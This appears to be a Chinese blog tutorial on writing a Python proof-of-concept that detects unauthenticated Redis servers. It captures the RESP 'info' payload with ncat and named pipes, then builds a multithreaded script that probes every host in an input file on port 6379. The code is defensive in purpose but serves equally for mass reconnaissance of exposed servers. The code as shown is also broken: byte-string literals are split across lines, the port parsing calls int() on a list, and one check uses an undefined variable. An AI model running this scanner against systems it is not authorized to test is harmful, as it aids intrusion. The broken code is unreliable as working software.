漏洞简介
简单来说,redis是一个数据库。在默认的配置下,redis绑定在0.0.0.0:6379,也就是说,如果服务器有公网ip,可以通过访问其公网ip的6379端口来操作redis。最为致命的是,redis默认是没有密码验证的,可以免密码登录操作,攻击者可以通过操作redis进一步控制服务器。
漏洞的危害
- 无密码验证登录redis后,可读取、删除、更改数据
- 攻击者可以通过redis读写文件,植入后门
- 如果redis以root权限运行,攻击者可以写入ssh公钥文件,然后即可远程ssh登录服务器 ...
漏洞修复
修复方案大概有以下几种:
- 把redis绑定在127.0.0.1即本地上
- 配置登录验证
- 防火墙设置白名单,拒绝不信任的连接 ...
本文主要讲解验证脚本的编写,故不再过多阐述漏洞原理、利用等细节。
验证方式
登录redis后,执行info命令,可以获得类似下面的信息:
# Server
redis_version:5.0.3
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:68e47d9309ff01ae
redis_mode:standalone
...
如果登录失败,是不可以执行命令的,所以我们可以向目标ip的6379(redis默认端口)发起连接,发送info命令,只要得到的响应中存在上面信息中的某些独特的字符串,如redis_version,我们就认为目标存在redis未授权访问漏洞。
代码如下:
...
sock = socket.socket() # 创建套接字
try:
sock.connect((ip, 6379)) # 连接
sock.send(payload) # 发送info命令
response = sock.recv(1024).decode() # 接收响应数据
if 'redis_version' in response:
result = True # 存在漏洞
else:
result = False # 不存在漏洞
except (socket.error, socket.timeout):
# 连接失败,可能端口6379未开放,或者被拦截,此时认为漏洞不存在
result = False
...
好了,现在的关键就在:如何发送info命令?
python有操作redis的第三方库,可以很方便的操作redis。然而,我们并不使用这些第三方库,归根结底,发送info命令其实是发送了一个可以让redis服务识别的特定的数据而已,只要我们知道这个数据是什么,我们就可以使用info命令了。
下面我们就来分析,redis是如何发送info命令的。
截获info命令
我们需要搭建一个redis环境,使用抓包工具来截获使用info命令时redis发送的数据,为了方便,我使用了linux系统的命令netcat、tee来充当抓包工具,读者可以自己在linux系统下搭建redis环境尝试。
我们使用netcat连接到本地的redis服务,然后使用另一个netcat进程监听127.0.0.1:9000,将接受的连接发来的数据,重定向至连接到redis服务的netcat进程的输入,即可完成连接的转发,我们在这两个netcat经常之间,使用tee来截获数据,流程大致如下:

在实际的操作中,我们还需要使用命名管道来实现双向通信,否则客户端无法接受到redis的登录响应就会阻塞,无法发生命令。
具体操作如下:
- 启动redis服务
- 创建两个管道文件:pipe1、pipe2
$ mkfifo pipe1 $ mkfifo pipe2 - 启动一个netcat进程监听在本地的9000端口上,以pipe1作为输入,输出重定向到tee进程,tee进程负责将数据输出到pipe2和屏幕上:
$ ncat -l 127.0.0.1 9000 < pipe1 | tee pipe2 - 启动另一个终端,启动netcat进程,负责连接redis服务,以pipe2作为输入,输出重定向到pipe1中:
$ ncat 127.0.0.1 6379 < pipe2 > pipe1 - 用redis客户端连接本地9000端口:
$ redis-cli -h 127.0.0.1 -p 9000 - 在redis-cli中发送info命令,tee进程在终端上的输出即为整个过程需要发送给redis的数据
附上动图:
可以知道payload为:
*1
$4
info
写成python字节串就是:b'*1
$4
info
' ('
'是换行符)
所以我们只需使用socket发送以上字节串即可达到同样的效果
编写验证poc
验证漏洞的代码如下:
def poc(url):
url = url2ip(url) # 将url转换成ip地址
if url:
port = int(url.split(':', -1)) if ':' in url else 6379 # redis默认端口是6379
host = url.split(':')[0]
payload = b'*1
$4
info
' # 发送的数据
s = socket.socket()
socket.setdefaulttimeout(3) # 设置超时时间
try:
s.connect((host, port))
s.send(payload) # 发送info命令
response = s.recv(1024).decode()
s.close()
if response and 'redis_version' in data:
return True,'%s:%s'%(host,port)
except (socket.error, socket.timeout):
pass
return False, None
其中url转换成ip地址的函数如下:
def url2ip(url):
"""
url转换成ip
argument: url
return: 形如www.a.com:80格式的字符串 若转换失败则返回None
"""
try:
if not url.startswith('http://') and not url.startswith('https://'):
url = 'http://' + url
ip = urlparse(url).netloc
return ip
except (ValueError, socket.gaierror):
pass
return None
处理输入
我们把要验证漏洞的目标放在一个文件里,每一行为一个目标,现在来编写一个函数,读取文件,将所有目标放到一个队列里,代码如下:
def create_queue(file_name):
"""
创建数据队列
argument: file_name -> 输入文件名
return: data,total 数据队列,数据总数
"""
total = 0
data = Queue()
for line in open(file_name):
url = line.strip()
if url:
# 跳过空白的行
data.put(url)
total += 1
data.put(None) # 结束标记
return data,total
创建多个线程
我们的start_jobs函数用于启动多个线程来验证目标,其代码如下:
def start_jobs(data, num):
"""
启动所有工作线程
argument: data -> 数据队列 num -> 线程数
"""
is_alive = [True]
def job():
"""工作线程"""
while is_alive[0]:
try:
url = data.get()
if url == None:
# 遇到结束标记
break
code, result = poc(url) # 验证漏洞
if code:
print(result) # 存在漏洞
except:
is_alive[0] = False
data.put(None) # 结束标记
jobs = [ Thread(target=job) for i in range(num) ] # 创建多个线程
for j in jobs:
j.setDaemon(True)
j.start() # 启动线程
for j in jobs:
j.join() # 等待线程退出
编写主程序框架
现在我们需要一个主函数来控制整个流程,代码很简单:
def main():
import sys
if len(sys.argv) != 3:
print('Usage: python %s inputFile numOfThread' % sys.argv[0])
return
file_name = sys.argv[1] # 输入文件
num = int(sys.argv[2]) # 线程数
data, total = create_queue(file_name) # 创建数据队列
print('total: %s' % total)
begin = time()
start_jobs(data, num) # 启动工作线程
end = time()
print('spent %ss' % str(end-begin))
if __name__ == '__main__':
main()
使用方法
现在假设输入文件名为input.txt,脚本文件名为redis_unauth.py,使用16个线程来批量验证漏洞,我们可以启动以下命令:
$ python redis_unauth.py input.txt 16
完整代码
只是一个小脚本,就没必要放到github上了,这里直接贴出,需要的读者可以复制:
#!/usr/python3
'''
created by feather
'''
import socket
from threading import Thread
from queue import Queue
from time import sleep,time
from urllib.parse import urlparse
def poc(url):
url = url2ip(url) # 将url转换成ip地址
if url:
port = int(url.split(':', -1)) if ':' in url else 6379 # redis默认端口是6379
host = url.split(':')[0]
payload = b'*1
$4
info
' # 发送的数据
s = socket.socket()
socket.setdefaulttimeout(3) # 设置超时时间
try:
s.connect((host, port))
s.send(payload) # 发送info命令
response = s.recv(1024).decode()
s.close()
if response and 'redis_version' in response:
return True,'%s:%s'%(host,port)
except (socket.error, socket.timeout):
pass
return False, None
def url2ip(url):
"""
url转换成ip
argument: url
return: 形如www.a.com:80格式的字符串 若转换失败则返回None
"""
try:
if not url.startswith('http://') and not url.startswith('https://'):
url = 'http://' + url
ip = urlparse(url).netloc
return ip
except (ValueError, socket.gaierror):
pass
return None
def create_queue(file_name):
"""
创建数据队列
argument: file_name -> 输入文件名
return: data,total 数据队列,数据总数
"""
total = 0
data = Queue()
for line in open(file_name):
url = line.strip()
if url:
# 跳过空白的行
data.put(url)
total += 1
data.put(None) # 结束标记
return data,total
def start_jobs(data, num):
"""
启动所有工作线程
argument: data -> 数据队列 num -> 线程数
"""
is_alive = [True]
def job():
"""工作线程"""
while is_alive[0]:
try:
url = data.get()
if url == None:
# 遇到结束标记
break
code, result = poc(url) # 验证漏洞
if code:
print(result) # 存在漏洞
except:
is_alive[0] = False
data.put(None) # 结束标记
jobs = [ Thread(target=job) for i in range(num) ] # 创建多个线程
for j in jobs:
j.setDaemon(True)
j.start() # 启动线程
for j in jobs:
j.join() # 等待线程退出
def main():
import sys
if len(sys.argv) != 3:
print('Usage: python %s inputFile numOfThread' % sys.argv[0])
return
file_name = sys.argv[1] # 输入文件
num = int(sys.argv[2]) # 线程数
data, total = create_queue(file_name) # 创建数据队列
print('total: %s' % total)
begin = time()
start_jobs(data, num) # 启动工作线程
end = time()
print('spent %ss' % str(end-begin))
if __name__ == '__main__':
main()